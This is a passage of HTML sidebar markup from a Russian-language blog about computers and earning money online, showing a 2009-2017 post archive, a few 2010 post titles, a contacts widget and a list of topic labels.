                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(46)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(20)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
